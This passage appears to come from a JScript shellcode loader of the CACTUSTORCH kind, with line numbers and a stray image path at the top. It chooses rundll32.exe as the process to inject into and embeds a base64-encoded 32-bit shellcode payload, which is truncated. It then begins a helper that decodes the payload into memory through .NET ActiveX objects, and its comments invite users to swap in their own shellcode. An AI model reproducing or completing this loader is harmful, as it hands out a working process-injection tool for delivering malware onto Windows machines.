 24
25 */
26
27 // Replace binary with a executable in both SYSTEM32 and SYSWOW64 that you want to use as container. eg. notepad.exe, calc.exe
28 var binary = "rundll32.exe";
29
30 // Replace code with base64 encoded 32 bit shellcode
31 var code = "/OiCAAAAYInlMcBki1Awi1IMi1IUi3IoD7dKJjH/rDxhfAIsIMHPDQHH4vJSV4tSEItKPItMEXjjSAHRUYtZIAHTi0kY4zpJizSLAdYx/6zBzw0BxzjgdfYDffg7f
32
33
34 // ------------ DO NOT EDIT BELOW HERE --------------
35
36 function setversion() {
37 }
38 function debug(s) {}
39 function base64ToStream(b) {
40 var enc = new ActiveXObject("System.Text.ASCIIEncoding");
41 var length = enc.GetByteCount_2(b);
42 var ba = enc.GetBytes_4(b);
43 var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
44 ba = transform.TransformFinalBlock(ba, 0, length);
45 var ms = new ActiveXObject("System.IO.MemoryStream");
46 ms.Write(ba, 0, (length / 4) * 3);
47 ms.Position = 0;
48 return ms;
49 }